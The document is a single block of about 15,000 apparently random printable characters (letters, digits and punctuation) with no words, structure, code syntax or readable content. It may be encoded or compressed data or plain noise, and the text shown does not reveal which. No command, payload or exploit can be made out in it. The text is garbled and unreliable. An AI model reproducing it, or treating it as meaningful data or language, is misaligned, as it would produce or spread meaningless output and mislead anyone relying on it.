25)u7OspqeY7}E2S++s|}}U+~{%^67V1Tr]DId0fzdQ5iO|d}JOorrwkr0i}pK4+S-0}99zrQ;zk}YR@n5R%V+49^|_~1@B]-Wq7}RN|BAJiSdxrrxrryi5|hd+uQn9]0rQ):@kxJNq/-WnFOL:B2]h9hC00J-pIN:BuVpNFurIzO_W1sI0W-04LFrVBBC))|y]AC&WW%TQS]xt;2wk}i64Aq;Ixwhz^k9SeBp(t]Ex4U)2wy)WOrLRtrr~dhhehCDyhq{i0eLIAUSAf|;fn^oLC_U}R~RUe{BzQ1|f|@z6CK+hrEE:e)k;yKRC6;:pN7T+BT]OIFhUqF);e-@YFyw1^fyKFLS0/];+6N_(7L0B%{qqRWs9IA42Y_WQA2TS^r^:6i~AJ4JQpWr;yD:Yw0nX^:D{:SrdzBxoKRY)S4AXfR~+AdCRqV_z^r1%qsrYsx]is^O6D00~yE)xFr]E4S5)pk:puUEo:_yEyuUfprrs(J]N4LDoN]0kWr_kfwxx54uI9hqkRfoYxxUUk9E|(I+UAELRi2Yzt;:y0J~&9R]7;Kt&R(DDOK9|YR6oQpW5XAR&YUTyi]4]kNE~FeR^CD2nK0JNNwwt~o4I4@AxhfezEeN9K0yyQ7/ixstrr~ryy4&XCx1_1Jw1fS_oF(z|Irr]yK}1n51qo2DftWUVIVo2SfA2)wd@V_CW_B:|1&A-QCy9u(LofCpDA{FJee|dQw9NEqShs~~-K{6pB29^sVrr4p4LIL:E~X_ryIwDy;U7Ypk;6-IrwTIzrrA4r+t1Xw:46@R2BK(Nd@CdkL:FXC]X-Uz]O7BrNWd%%qICsJxO%rwUf%]|EE^i@@eh%|(5S2+22S|FA]dX|JuV(:xKNo6{X(J^n+9WU(C@J77wYUzSCq|~/Vx]n:rrT;BOrhY6WiLQC0N{Yd^:pzW-ri/uIr19%u)J94{o{%w}7UVrKJ&A7y5IRB:X|2w/}OABV-{}qr~EX}iI6i:p{onUz0rwNyE-9VL7UDUNnJthrUf(+qdS~&tW2Ih^DyOpptOWuu{1yE(-NVxKA{FE{h%C6-^]C:Ft0LX}fVWztR;iCnhN@;5&ywJBp%/%W0fhV~C]yhp0660FKK{T@6y19:{rk122}LK7f_qYCz_|r]U1Xx+{:2;fIFxEDTWI9Y--2f7~px)BrN{UD~kSr+NE]u]o9LLWrq|Bu_EUD@kUr:W+@64uu1T}ID9LrwIfEw2W92VDVd4D~sdSWtsUpqFND2Lr954D]/DrrU5rrdJQ0XTSEIy(xDSOSL9(uEo(Es1Dr/hWSKzFIrO-r+QrE~S{eQ7X)+Vr|rxf^ux&Irr]RrFf(rEBrrL1qrEdLNRQ{Erzyu{4{(9t0+U0XfE~E(CNK+U2WA0yy-C~NWuD6U%p((uonfdr;r]zBuIB7x9DC-r&@uL~^u}]ON}ph]FVn({TkN9X)AF({IR-Y(^-4(Q}fNizrN|26h|d{f@_k]|uAuqTLE(y}VrfwfsC}Iz&qrwzYxr+Erxwq6tr~B]Bfr]rXrJp1AX^nr+_)EoC7(YxsrrdWrwWd~JSh(r0E~znFrYTkh2^C(fAJVxB~y:owrfw/IY]-Ex]B]K~:~49]iw;Fp@S0ywST-rdyut:2(e]irhVpuNYSyowTEe6Ny]6CBxu4w/ruVrup@rEi@uw0:BE~(0iRt6Cdw27kS-;6(@7|S~]xF@dQq&~BKh~|Q6SA+h-%N9rx_pu_x9BuTpu6WnS6tJrx]+S^5rh{eVSAnIBx4+riXIrE/&-K{AUktT+)t]7LJ4Vn2oVT;|)U|-exq]y2-x)2S6)X:96L{]eJ:Si~B6xICp&ywIzIi-6qV@x}y+UXV@f1]O6}1JpEfpuxIIu~IWxO;sU_;])_|RINdTrW^&Cx4DY;Dhdy}O9JN&z:dSp6DOAYzRI]CCAYouw1JS(fKO(D9Jz0TpwsV4-]xp~ku]9DkiEVCrrN;SuY5oI9UruC~&tw~rWr:rrsYruqYrI_OB/RyqOp&zUELuS9OSAhN5:uNF;9s0(^_KRqS{0^Fu{^XQUruQKruNW+WF_Ar26U+:-+tE:U+~I+4ziUW5OrrEnI&z_IW&oru:LrWw-rI6dI]eUsn:Rk4OJne|h6dA0U;B{&VKhV~uzAWLR-2EQ-S]xrR5N4/IAi]N;ISLLRT9DrNBfJ%&Q]TJ{WJN0+BedWLxVOLIzW]fOw6tO@)pN|Kk}ExLfE]_d-TN}oW|]DwpI~s2(wUif|B56]&YDI4pS-}UyD1BWVCRpI+^@x_zd&:%Bh%zTIrKqD&0piusDrxI;B}@OEF2zEn|Ir-6yI+/Dp-ryw(X:6W1Uod1BpQERxKRnXQ;wLS|LsSKN@+02YA5;1+eId+0D|q%&KrkuNxqx~Viz_Sr0]^(UwJIdYOrT)^()_:(rsV^Rw^fDk^^z7^~;O-rApfSI{U~CLh%Sy]SKd^+@_U}s]U@+V;B~n^B6UrJ~XVBC:WrAB^r%L^OiLSWV-^Jtz;rrsrr+Brx;Wrw||x:zAx:rq:pwJpx~RxuEn6pEW:VhiWYTTVyrRreRUhA6f(N92pozWxhQ_By6qfTYxq2hn+2rh(N+rOr)Tx6@0Ef1oxd&Wrx&+r]9k+Ki]OswErwrr+UXhzIfixCWKI]xCWr~uOrVLpuk-W7KKIeeXf4SsA6Oh;)I}(C~~k95UyCert/-Q4sVAyRu96K-D5pJL:UupV}J2dzJ6^JJp2tJpz12r~1B9AzBu9)u]x9u~f]e]p2Uy-w2^QSBX|sLi+|~}}&7n_-:e6&fFLw6OoKe1CuxOKpyJI:xwTpyX5U:+6T:ICpu|6DruyopiBp:CBIFzeKq)]O::OK:^eJYD5zi^XV)1eKAr+p:{)-:f0II~z6N5@dOI&2w6hOU%%Az:X6FdQxwd@0&5d6w~W6Wd|9u|_-wT@KI7qp(TsE5dA+WC~du{n0uDSRx|Dtx^~rW2^p56qTJx;@W:nnEK%+_]9KSEA2]]A:J7:KtR6J2Ax&up@tS2x:LyJJ2xJJLrh}JXQzBrwI/nk&in+6;^D(SE-&NViWod7pdViIxW^zr|}u@|9UU:hw_Un2~}RW@dh|V|%L0ttFW1NOU1;d^JBzOtyt{9(Q@1y/;KOyizJk6KJkLzJNErA-prV_:^/phAe/DDq&dTsd{96f%269-0IADIw^z6X;pryq+sSkAs2|{]K50p4pE~1:(EWFVwVnB29VK:zzk(w@LIf1Br7{Dr/spI(@UR/0p~//]~K|DE_O:iK;N)6]kRyLS56z@nxt6}^2STyso^zsV-(-kii2i@DuV1O6%)xdinT(:1uq%5S6k)JR:LWC_IWr{9~K_SU6yiU7{:((K0U_o5kB@k}Dy:h4Lq+^]@&]:/%Tq;IdDiL0RkLrz];44NkOO)xreN_4VQT{Or:QIh_p&@^t}J_t@C_EsQB/kJp+w}O+ok_e;e(yDp:e&Wxd_&I9x0uD_uzL+B(@J2I:2yxxrt(yo:E:kSJu1d]7dnu;9x|rrS4ruu4ruI4+YEwr1|h1dsr:2d:F79NEf&L7Q}wrJ(SExF^d0uYX9N4uFfdou_u6I@ue~%f5srfdYih}&hxAu{V~dqwtukVDU/5xD+RIO;FI)d:~u9BudFxiNzRC|duk]/_fh2E^Iu4EW;VR^ppdwIxBhFJF~y2Eo|UqyOA+0u&]xCEEu2ruANDrKVTJD9uBr{usO5:47Q7]eC_uxDw/FE9tpNI1OE7)uEfrrqCpY0e-6%]Azw-AUREsdxWoq/@qN_rz;UK9C]d)z@kAqKo0w~e09fNRFhLKiRYEFYWWDW1(OJkLwnu{wDJLTI;+9sODW|iDO@V]WE5B56JiDuY(DArzJ~:{_]yK|R%yfE;R5Q0&](_{-4rnuD(}u@:r}r7qTTVnJJn1BkYKrp|rTDV]2(_+DD@puCdkrrFt7CAnSs4K)tBq4)|AB(q4BJ-okhRDu~eIrEYk_Q4y2qWkB0SU6OyBXzXIrE;r4_Xyr|ytL0k|LTTrrK-::6TIrO+VrC4)R|R)rS-p::yK@71{pr&d4KFzq^7yX~:oRL]-xde6/}dOzVCr^26xU2]5Wx]pIzy0xS@:UtVzu0EFdxJLJh@LnusLn&qAondF~skt|u%NeNWFK5):+yOwsWAXETDD~De}LBo@CfDxK|^RhL::2ktBUK%ein]@69I/y2n2TLFk0+EEr++7/(FI/fBT|+Wzpz(JIt5zKIBhKU4W)y4]hp&2]R(odid_i}Lk(QU]]FY)(iYwpr6kyrE&-y}YNQf}O:6tTC}{yJVr{:CCSI):7w+@s(1Ur:x|4ItDsri]X)D|kru]BrWuDtTxuO]p9ts%&tIw_:J9OzOrtfuJ5y)r6kA_)w;6)is^rtQ-^4-odO-BSd9)yNknWJ(whw&0TDsLA7%h_i+VoVFECx4(rpTCD%sr%IE|YNr9N^(s)pXz4F@];E5zwzuEJyR;1n:od]1f(]hQ]9SXI&0XVx~Cwor]oO7A-2:^+@T(^sXYyi4AW52AJ+X2uzrk00^WuzBrz{ruo)stB(7w-;+L4LULA/WV5xFk;pST4CydYsW]h]rWw{oueOwpUzfSi4R(fU}@RL_BO1hAzwe-YJ7e%B4U9hKpTTFOWT164ALxu%wez~1kJI:VOsOE:T:u~)rryQ1ULi]z2;rY]OYd1Vk}{]w9u1^6VdutY7T5_Et~)nqrArV@VoykLSt~446&)]uRJu7iBFK69zzC;LOh%2wq|]xFxOD99dt/ni&N^Cu~TpU{w4pK94i:~9^p1n+]EQ|Nh^:_-qy:hsy-_duA}w5@JVudBt5{5{;+SLr(}I-]_S@p}9{;7FxnrLtVSIeD2E_NK9};)]]Dss)hyu5A)Eu^}SVV+L9qBJs;K-7r+RNDu)Y14-C:4f/{KiD|oYU^oK~pr7t&A4S)F95s65E%KntNfoXN@y05oODNpipYR5W_1Esrpx{YpU:QC1uzz]:kU(X_AF1o9hNQ;t46w5DTdpTIXJx4q%t%XqW}XKpiTNsr&^Y|z@n+Cz~2(&-q06NQw/B_DWA7D7-D1/)%TIt+uwzK0LsQooo/nq0O{Es0^JCeSu@y{eUd^19(/R~dfEVD-QAI}Dr5DN~L:FI2w{yw}II((Wp&CQn%1JEwq(t+&]wW9+}k{+_u92&N)9A&FR(Q1N/|JJn^~D7]U7;(5CWo2{@odnoq_1_25hJxs4yRVr2rSeI}{WJt4/IY4pW(w5}NyW+6dy/]s5T~9YT5z5iDX_tx9J-D5FqkorAN%DstFATW+D/V|FE;wIpur^RfwxpOh^F5VqOxuV~SrpWo)kD9qUV&SpWwUrx7udk6rkIwJp;wuDWtqI]LrILtVp]dw9AQY2@K_1R}X5K{D):/R9VnR)QyTLOy4BT/7(u}4S4Nw]2&T9A{s9Dhup)7s%9pn;&2K;2:n~0k1Y{f{e/RIRCR97&o{72}w/}YwprwxhRWLzuuprJV:wExLWSdNIyy(qwwD-]wNIpr|:4O-;Nuu}oY~p2-UWKxpAoBeq4n0W6~q~(%TJD+EWkz^4h4KF4+LKfe]~+6iupdrKhIO0;|+LBDuoN|wwK6%5pDQBzwu2i_&^qDhIK9zR4xhJ}DI(t|L@6hIJAzQ-+)F}7CT_&dIkR-xsp+KNV5OzQ7u9s|zruI-0rNtoYQzz1u_rdtkS06~@UhJy6xW6B_qTCx^);~]whiJWCyVwtS+SY;OEnRhtV~z]6Kku2D:|dxrprr%Q0Qkrx:r]}I4yz0pNdhAO(;pA^Sie6)~KUi-U:_xp7/J0or~W&KAr:NfDk:yz}:Q-O~6qXxpF&Uo@Fe%q1doCNCDri)FV7~OF@d~FQ%LTRndN;NN%zIy{oooxxo4Ot2Fre;;%KoyoIQ]]--4Dyf-zChe~qdIN;9yOVS~hyrEixi~uiAY;+k+CKB0BE6ChiICrt~Kyuw/DI0hRO5Xe-66EuT{N;I~eJ0qEnx9d&BSSORQU~BB)}qqAU0}&B]V9d~UAUd&EWn~]AXN|wq&]|dR(EE]_4]}}{zWru-kpIpON6(fxzkkrFNoxuUUr(LL+^72eqn^VVpN(]dEnxqJFJJ6zU^hkJ9Srw)rqKrpOxquYCV]@xs7-tkrIkrWUD5)ui2/{ARpnTd2udzLtOkxp_IB(r):Eh6T&iAwxz+zduORQ0rdN~KpxULwEWYW@FSO-F111E9|&5rKuYyL{2BAo04/T^4&49VtXNy7NF0E0KuuTUOwOeONXhphuiK-%E%9kz-|4{k@rCSXB}(orAw&{TRrpE9NdxkXp@OfN+k]s]pt0O29hi]]RYDRuWx~6pB00LNseXh]RWBK|k~9YNBA]uwrIBBBBD^N(YV|1+A}AAU)iB4qq6;R-Ee&zd]yn~pDSB^q&&Uhf(EdXt^n^@KJik22&BT6O;YJwAh~kdxxFJUxB)O^-+tOR2K:k^N~ddd}trUB~LO_~&r@@Ko%7Uz(]5EBX/Y:-@LOhDCrfxiQTWOLeEW+zpy6TL^:2xxh67deB+zfz^yU%D:LwwxDttX~YyLLnA)w60RTFh2)~)d)LXFy_w%y^rWn+:Cot2JOpXhKRN@E9XL]_:4W|{enzCR|x+z5N+wX/yWrExQ%RK]~R/k%N]tE5y00BJYNe9X1Cyu{e9}~_oBLqu+(UQTS0@}s+dB(LqLnAfU(Ju4qTntdfV-(@}q+JJJ1^A0J^0:SE-dXCAQkJn1IJ|Bth;t4upD]S&p^SL%W1dX9i-R6AzBJt:rp1Nqzhid-Jyx@CdrARR6;z{I]~C-pWJ|pI]XYBFhshCh6y&AxqYLEyQ}e+kfB)DhVW9/_}AoACkW]d+pk+VC]2OT]T06}:]4JeL]F7i|CrxA4h(wyJrBT1VK}:swIYFK2|1dpi]1D;Fx{(+IR:p2EDrE5sqO4]9R]trX9xke+LO1Tu(:+d;9~xIqd:ptis~9~O+prIe-xK~ei9d|CJ9yYQ{)iqexnn|@%ID5n5_i^(ITpi_L1TD1S{OIseY4yJSJt0AC0QkiRL)Etz-0|Vrurxy|eI+it~UVi%ru]k6Ee-0Ny5hECdzSUOId};dx_A2)&4D]_BeS5Ai0-ErCTErWo(Rxhfx(hdDrQ{+zRwr|R|W(z)dC_;1-dO(tyN-5U9kY4]q_eBe(&u9NT|2IE-;+}&O6/4];+o1BLYKYAST9p1|W526o:R1X6F(QNeiCehzSYkhyW0x6yr(x{9]79Bq~{h5@W~RU~r}0kWSxYrIDpRUEr-Wydi]XBJi~q^R+6ETUS}O@]|wutxn){B5NnFYri4UTtAKxTTeC]4iRVruNO74tu|^qeDI-hSKN(-RiEIBUW{uiBr)(|uIV{+S]fL}56@+y2UCzTSFhx2%10B0ude;Johp4]6FSDrW;Ro-|IX;FCkhEzy6rI}L~u}Y:yr&6@p-r14r;^nJphd^0(rXy)-oQ^Vye-L@nx/|BWI/Y6pQSnV^K):i;6qty+oe@^BAs|-h@LFX6XwtECDRh6xEY|Y@yAe{tEOJ:CEiLe-p~i65iSW)ySxp1UxtN0hiVo)iqnyyzA@izXX~NpryEdrrC_/|)|&+i|wTfnE/A~WxDF^^BpiSqBLykFqdV-w;-xY%7OJr}LV@NNAF1qx25QWeOL~+F_rk5yu]D9Aw~oJSJ~rE-uur+V)4}XD]-uu:@(DJ+&yzdfQBALur9_;KppCC6UyBL}5r7f:K96yn65wJw~D4@yyk+qzA2e(Y]4R+5NStLT^tF;]ih0Fo_I/Vz5-DNdC-X7k9kL-0xWkL)T;0U0:IJsY}IAFJW2OB+d]ddKU2kI5idyhY|)99_Sdy5NzwdtKRw4~%2}XFrR44kNEs-|rwrdR2/r@z^Xz+UoNhWBKYF}CWs^y5p/|pu;~i^BrLA-yyBx6rrX(]6)K}ihrJhFUs])Ytry)R^o|pu_tok6{1CxI%xd)Ekk_I9D%SBRhW}5E1n+ek+JTNRpd)W_6:Y%9BJhpfO;I~IA5_K9D}-kWn2|YFd}{p9eu)ST9uxiNTi)tf;V^K~s|Yq^]}+T(YfptWF(z-5oxR2;@F_4Ku)XJniL2n&sh|i~:S)N@ssyr]Swro;du2t]+x:VBLXd1zz^CsQD+|F))f&tQp&Fi^p_X25xDu-r+16frk/YfNXrd-Du|tS5|C]y(1fSwVt/VoINoD1(zKLT-JN0uq-CNFE:Yo:F}qy/oKR1(]0JCSN4D:snoC-%tr{KB2:(:9w}xfku%4^DYzr)_h@kCWrd^sN{n19}pp142Bpfs})JI~UTxL}{L_^F+&4BAtU-~E|AdxFy0Ykx&n0%Y~0LQ@^OI1A|V}:^^iY]5BB_uzVu{~dt(BVI]@^uq]4d_%(V;x]iT]NTssuQD-1QYwu:5rV)ewtreny%]y}rDA(oWz5I:B]yXIk(uO/{9h6d9]WiDWNkJ7)NA0~oW%4{QtNYh)+YBEFRzt46efU_V&9fAq4C|5^KOuI:_B~0x@kyB;^CBfu7(11s2{WxD:p5fr/fFFxz^qS~0{S+2{)&tSBATR0(WLenSwQqA&/@7/-X@qB(EJLdC_/UC{qVqxX^TSsq)/{)Izr-6dCTC4JiUBo^x5Ai;x2ESIhpiioz6QfEJ^:L52N(/+t@)E)p:]q^YW)9VI:-eusz;uokDInzLIs&euuphUpF)rrhYUxF^WL}}IL@-~n:Wrz^EfxpXBz]+fV_]rn9IUTW0fTRAuKX^rN4Xu;Riu6u^+e:DN4LWf:OYAeefh:&A~d{eWrkErXN_U1i+6ENIWrI|f{}}Nii2WT+oNiX{-SX(AW^|I%e6N+&i]};ENQE^uQ}AfQ;:NQeuyq4I(0Vpfzd1+s&s(0}1B0hJ]zfxpU6WEwB@y}u%~Bwt~/x@~t(rYr6eE+f67/&0z]I~rsxkd}px2ErrEIxp{WxDS&-WLIAo:Du2f@xryDkN@B(-p@;N^0xiE-|hX2x:4rYUz|pL06~u-@YF;xwEtSxQYiYLpId:6w;6s2Y_Vpp}dE~)e2thIi;Dr}Ctp2t/}pVX~6r7L6d05-Cz^]uAkIrpCrr(t2hyIsBL-shBqihA-oUtnqUy/qhVy-h^N-CO:S]^O~)f_2i|@CB@|TiA)kfB(w|NF@&-CuAE^AA9^-k&4OA]9}kYqqAATqA-+OAkh4k1R~pN7}xdfDxU~@U}SpruX0pkp]AKKx6&%&uI9D(NquARSs;u}-YUDIVxU-pJ|^YU}@(60owx_J-)u-/4:4drL}d]^o;kzFFo_D]sLORS{FnSV@+T%oU}:o0DQEVU~kYU~WdUIR{rut@U~y@UIRE+Ai;UABVUAVYUAB:I+]LUAd@U&AdW}p;&InSi~k-|+xUOAEFCNX0At)AssfdW12;uA}oV|-q0q2@WnSWC/&]OQFKWU9S4))J2KeSA~10qiRDW(WfwBSr+rzNu:WOABE;if/6|I-nu(zY~LI]otpB~o-i|f:{nqQNO2~hEWA:iOwox_qE9EpzByVATTSYWzX(+z+hI4^qkk__x4RE-_CBo_5fo_nikO^qJy{kA5rix9EzWIsqn|z_UDi0r/N@URE%UDeW+sB;U}Nk~~-^7%f@5^f&y^A-7^feB])hXiAX1dNstpBzoyutyy4|5ET~4ET6_iVzKyT(Rrqf9r]T:-&B@u+K7h)^i~q1hp/A(dkY:fqn^fss9-J_f~f0YNBA+V-A0NA|1Nr2oEw%Yp-6p]@%qNfJD^-_{E&q{+utkrfqTrt2-SWEp^+uVu76AddJu^)Vhr(C4pz}]I5CoNpy6ixqDr:7|+;29f7w+rtz(qJK9i)tr^t+~f6Nk^|Nn^|5JN:1pzy5VU1JiAI%rxBTn^q4w^f|NSe|h^A|D^^iVzfs]^^UF:f+rVYdOOS;@kYiNEQDEUQD(-BhzIQ{V^]QVSA-z]L~tN}Y2EudRkOfo2/hpEK]}2TBQhVOkQopkwq+O)~kW/Ukx2D&d%0kU):+}A]Odyu:&&sOV5TA)DuOF2hkKOI9L&hAL^EpdtI]D;pY&{&A}:r:p:26f4SzdSJS:xox(96^6&KU1EDx1Vp6L+DY_5~SS-z9n(C;:Bw|TR&S4Y+p0nK~YDTW7}Ew4oJBE~-Cy6OJfRdqNrU2A}z2BXn2EtuqNhnJ_6zqAKnJ_4zE0]~q6+4BL^2yS4iqB;iyFI2qsXzJ@6i2%+9r];prWr::9(+Ow_q]VFW&7(|^9woqRwEzz&hOrFrrJfdU5zS:B0Dr+VxreFwruTI:r~rNWiWkn:x)sET:^6rr1uBUo6&hw(2~rU1U^{EJDuQNoSX:p^5OxJ%E}%S0](-UK;Kp6LVhs^e(o5]DI)WyCqx;:4](zTsY&O&QSitAASwB5AVY1A-^1Ad_1A(@1AY%1Apk1U6;1USV1U^Y1UO^1U:_1UL@1U_%1UDk1fT;1f0V1f@Y1fo^1fK_1f{@1f%%1Yrk16x_1Vurrrh%II]ypu/rxDrrrrrprtWrrr9/ou%pO;Eh-d96W^z6oTNCO%ISUz|q+VVqn6U^J_(2UK7Ozk6OKiqJ:YO:d:55z@_51xRLO(UF)UVk)hV_1TQX5/rz54xAL|xR{&+zL7yT{1e0N9i0Q|A}F7td^O:@Qs(sQ1dsYtSnY)2K;2:KQX-0hW:{ut4Qe&0(/Cn%Xp%/7s1%/D+9ECDpO{txuy:A9CqrJ0tAT+z2ECRxO(5E4+:syhRDhieB0zz9xqipBS]uAz^7EykCIru)ktzqu^pUOr};9e^uyy]wy%Y&]uD-Bx0:NkC~+SD-yz0:Az2B+2B:YyBzAiSit^Lr-N|i{oLf(u^d|:VKfi4dz(TzBXA5]:@d7%2xJ66y:VxSueO%zw2-0oyx&yD4+kr-d{E9RpzQRN{0+Quh}(Y&5CW-B+Ewh4ON;urrEx&e27K}t^wn01O_zp+n(:q64VD&4]@RUnFh&)L@L^B1Btk|]qXs5%hI&u9Xe60of2r;I_22t^onF4W~-/;55J})i_65@h9|(@z1{XS6)f97Cx%Y7ErTXys+R1p7reh4i2-Yz9xDDS)KO(-S7/Exou+UN^r9~&O0-ESS&iii&VFurrUt1kRruLD4V||||5F}uNeeXkErq]w--&AB@;NAU~iiR]A-hnX5VBAVBBN+iyw&N|WB}(KiIB]]ETAF~U:dds]uWFwO6BSV]eJO(7/Ax6LJu+Yw~SVD}n/EYU&-utES]h66k]r@w%z4U]IeRw~IBf^]29IDk-VEwrrrKzUhLY(7ip+n]^EFz)2d5CEqO]FL5sVT@sw1+-))1oA00D}66Kw29kI&Oy(fQuOLnTq4CV9zd)p2weffdxzLoWef9R9~DE%UE7NxCVJ%F@55K:u9:T05^wUk4KOOW{EE1DRDVkn05B&I;0AIEU71dk2t+Sz1B&k5DRu+;}peXR9hDuX49]~~uN(+EkFoynRuIE+q2F&rIT:QrUtE(UBOBDt&+ph|q4U%+NI-W6O)}WJO6h6B@O+6UieiOAWWo0}r2BCC^LpkAdeB1]oUoF_kI2&/}IA}]EurDzOfNf9wDqV4}{R^kfqT-hQYYA6p&^+IBz];&~urnJfI7yEds+ppIWLAku99&eidY7E:_@J6T%_XI-O))OU-T66Bx_d:rOIINxO(WQk:5B01V|dz&iUC6;@f+FiQ}TO1xT4rhFQLt]@@KJ;I0(7d@isppr&@q~es^X0o7777IiDICo-:yr@kT:SwEB7ftDss}17UfE9ew1y~BUtqK;~K0WiSNE9]utS+@}wE54uhp~0ixIu@DTLL;@r9zDp;Yx0%Tsr9u%AVQzxw~dD)SLi|Xh_|et;6nNVeFBOq]ry{tiXA7s_zRAAAkV~oq]AR-hDDSxFD-A&;B1]O/%I)B}/J}q]RqBRRC~B0W(rzN@A0B;wUd2L&so~U5/Wp5^{+VE_;{p]-FdrhwTSprsr@(DW-WE09yr;7ICd2WU@J44RK-+9E}ipN96)@Tx:d)o+4CWdQd65;-J:V0Xhxds~N)xnykR7Io7U0]-;LKqpuA7D^n2{npyWY;Y9dXX;];w@2)1~CpS5^rY5)rz2DrBrwV|D})rkEo{KQyE9+-_unD|szLuWOrr}{ALr@uxrDNA_(C7LOh&+rzoSfLnX)opu5r5pFDXriqF&SyrUdo(5(O]Ef};oT0SdRznsw-QoNC9Y{|C0SsDR1s^I]u9uBkI6O@~e~pSwB-@{R0^Fdy&/-|KdV+wkr6|TOdAQpYNyi:UpJpLy+p-:%ELLs|yeSq2+iq1xn|4;SR6Extxrxr]^r|]|IwJ--kf]6zrEK1I9Op@6]SU4wVF6Sr_^EVJJ_yS^yBrW2zSu~oICfN~DL:)xi+E4hFTu-|CWNCdR7-:k}Ak)u;rSr]-]5Sw7ELrU7YxsA@}Ru|kWr~sII]rTQW0uBx4OnA|pJI^Ip&BF%f&6k9xhr2T5CtA1-h{Iip-5W_oNYQ4C]&z]B|:kFrQWnyr]+Fwe1sp;wd/Tk{o^Ixnru2zIhki+iT~EOU^IyU9k-K|xd2iDiu5}&T):E7ddOS2_;|V|^qDzV6o^T_:Ut0hn/1h:]2T^uU4JU|WhSKA--0SeS:B2i}CiEJ)0u{wK@kf^Dq||^OnJrIwr6|~odkUAt~CNwx-NNhO(qzE;Q)|x;_N:+5|k;(_+C(A@RRLX7xk24qUwfLt|)N{JWDNzf}zs-U~@(K_frxwDrr6pod~/ERDkA5xr@q@u))V)IJ)OyW9wp~Ize^6FrwtrBFw]I+%OuUDEkqx-Q{E@Jr]IrI(D(NLOk5~FBIi_uN:B;nLzyqs:pFrh7AO{oQS5zr-1xhpYYA~Qx-SJzXt&6fxtid(z+)Rqzf]B}TfzB}UAz2dOprtVhEVrJLDU{rxDtVkJXntA-Ks@YNqxk6ur_rU4|(NSWe{uwFx92%A}wspIJVODT;9r{pz)_9Ed-)2+4VQzCV:t9ifCW7BOn4D2;|UBn@|9IU}sBhdY05Sh)rFruT)ItIuVJxhkJTw9]Uh0rSt(:Es{AOr-Ikr]z{sWop~IWwODfrADzpuk]S79;2RETqfBD-w-+Ow]L(E9V-UrkfEIpTkSwLDuy]uk-Frr9SDJO]%E}IAo^u07(ku}DV}f^/KO;neIuiA}%f};s(AfOy15~LSw1oYz@CT6qFY{-{^:QUiKAuuF|n+5@AEffpi]BUYd~}B}E2sen4yudkdrr7BitekyD2pEf+dR5uQp)+2tzp]IDV_d@VyI(hkoIFp9u^p|r~|/pWz7rV};ffu5dp)~A4of4BQyTTUpe1RuE+)oRWsxIrwY(]pB&Ss]zsd9-T_q2E%nVn@fO2]qe-ACN|DUJwtFVDx:F^-W{u;+;-urde}kuF;@|iyT4Br;p/_s;zKp24qo%;7K{W-yfxr9Y_|xf0+:BO4IwI+w;yyIhhrwFF&uu4SppLiXyez~E1f:JeVuX6AI@CWzorE{TwS9A]ukN6x{wRJhVDu6I]}x+%6KKx+SiD4J0n/V+zp(KLq1zB@BnA2K0SfUE&OUBEqt)F0:eL:x:yQxKqECTVkJF^%IfwiSR~BuU{|ABL5S0Un9UISdFdDi22FfTsSrV4eu|SpxAUO4/4BNSrNJiWyx(;x4U0L)iu__Fq%s9dhLV}ysh;BNwU|EYiBA4pO&rW;ir2r]i~q2{ns2X99VeI}oh{s]1O4QJ2u{DQe%CInI@k4EE0190I5(RKtRV14;xNrJy]kyY)LI9~KIDs}wpzA56NfY6Nruq6nroy7/{)C1V(-+e;ryu6xnrXD@hITE-rpt&0EW4Ju4wWxR+pzWpBSUy]w~iWwQeyxyR+kyD{xQdL0--rE0UAysRixWqq@t}q;Nh6keNq|pA~|nI6esy6N-F}1|L@qffTt&0TQISIA6+@:qU^56(}VJJhUiJ|n]-h-)AIr]hupk0xBuhIQTuE_R~WetO97_o7Q57](eu1EU^@E7wBrr;zy^^zE^kkrru+xExNr]f^uhC4fFppuN9-Uu9rIyh+W)@O~nT9ruYqru&Y6]]IrkR&r]^}(u&Spwxhu;0-u_@yx]UX6]&Uh(C&BN&XyNSYA6y|U11|~X{7I(EwuEAOIxz0u):(+eA{I5YnEuB@u]%LIku(rEfrr2xAAkkJ(w(6~DIUUI^2pLEer2&7U0)VNdByu^AXui}]I}6/hRABN9&wue7(u^WTf/7:yr~VUS7duRs0]2ee(s)uuIE@u]Ap~0;+f/d^zW:]BrITxr}VB_p&~|iUffExW|hRIXC:-|e_EQ4hNY~7Vr/1WB&ofB)SEVK:&/pfo-]B}~f6V-Cpuwf:|ku;Nwr/^]rRTr)WVR+~hIyX7owwd-9)n^dT~C-rk]U}qThur^ARfprr(nkIRBSyiEkWh9rk2rYEnou{oBhAt-AoNi|&QAYfqS|(hIzWpTrV-oS^dorx:pr95Ie6iJuDfI;;&^w;eEYLoDuiInSCIpryBhSnIx-s(--%QVN2R-)%}puVF4VFf2u7OBrWr-VhWI(VR|re50uq)I;wzAEVR47|SDu]y+7xk}7xI9&Ww4uCSrB2BprVO^C]-prVxnuCA~;&}D7-uW(s7CNsVDrS;0~@%IkuSu+@%r(R2I-{t&ULiOB2Y+VJ:~hW~VBTNhdy%-/@hXSWw|@]sVxu~wq-sd-}1&W4w{I6+xWCEQo6t-Oo];y|nyp-nrWC9J@x+OIVO{D6yy-W-uIrrWYIEeOu6RfOQR-oysVEX_S-Nnn@LeIuhD~B4r]ET(IIrIUpEKO}We(rEI^IdYo|Nn~UEAQEToyWAKSS9(fOAzL0E7nw~OIre6;Uo0pr-]I+1OiIyuprk+uUe_E+1JiIN|yW(LQrTIuASQ;AS4Ur11zU|)prF2iIUJ_|p;n&{ThIF@dB{|SrNVD]z}IDd2Yr&ux9I(pV{5y9t@nxL|0w(|0rEiLE-5-EBrAIxtB4X@hr-UL9{Tq}OkF0(|yrINyr|1ND|uYARFI/Q2qNErF)hR7(ukLeWr(wxrx]+O426rXFyi61UfS:S|kT+BoKVN4/yBnfpX+&WSK+y9A~:qO4^d-o(VYirR:+^dKTp%1-hY]-rxd9xIReBT6I]r0)xeX|q5uNder)S/eY6wDV-ru)^I^9]yi(hpw{ruxJuou%r%Y1r9}rqn4si~@z^fs-S)@f-t@RI}z2rr{|^7{u^7N9rrRTk|41rr^2OuR;kJ&k;9%_qKJ1J;-4Nw/BqXLUi6eC-]J~poEEu^zQrsuU(u|@-]u-rkUS^6^rN])Wrkf+rudS^&+}Bsk;JC|)Sx4EOEixSd(}ys5Spss1]2fiynB1u1Ix(1B/E%7/9/z59Kz2IVO04U;-F|u@Qp~ts-rw)Cr}wEE^{r&rXp&xRhy0WoJyROpwq]Bww~tCiRJwLhA+InfU9E^Itw^U;BAUOk^F+4CqDdp:qn&Ki0^:~k]u:4ru;pJ41I2uhI^oSh~{/Dt)yEBt;kd1f@f@IAStAJ)uxkEr6